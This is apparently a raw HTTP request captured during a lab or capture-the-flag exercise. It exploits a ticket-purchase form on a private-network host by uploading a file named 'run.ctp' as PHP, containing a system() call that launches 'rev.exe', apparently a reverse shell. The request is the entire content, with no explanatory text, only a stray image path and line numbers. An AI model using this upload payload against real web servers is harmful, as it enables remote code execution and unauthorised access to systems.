 POST /Ticket.php HTTP/1.1
Host: 192.168.194.187
Content-Length: 657
Cache-Control: max-age=0
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
Origin: http://192.168.194.187
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNbKtTTc74nsEWs6J
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Referer: http://192.168.194.187/index.html
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
------WebKitFormBoundaryNbKtTTc74nsEWs6J
Content-Disposition: form-data; name="your-name"
test
------WebKitFormBoundaryNbKtTTc74nsEWs6J
Content-Disposition: form-data; name="your-email"
test@test.com
------WebKitFormBoundaryNbKtTTc74nsEWs6J
Content-Disposition: form-data; name="ticket-type"
standard-access
------WebKitFormBoundaryNbKtTTc74nsEWs6J
Content-Disposition: form-data; name="the_file"; filename="run.ctp"
Content-Type: application/x-php
<?php $exec = system('rev.exe', $val) ?>
------WebKitFormBoundaryNbKtTTc74nsEWs6J
Content-Disposition: form-data; name="submit"
Purchase
------WebKitFormBoundaryNbKtTTc74nsEWs6J--
1
2
3
4
5
6
7
8
9
10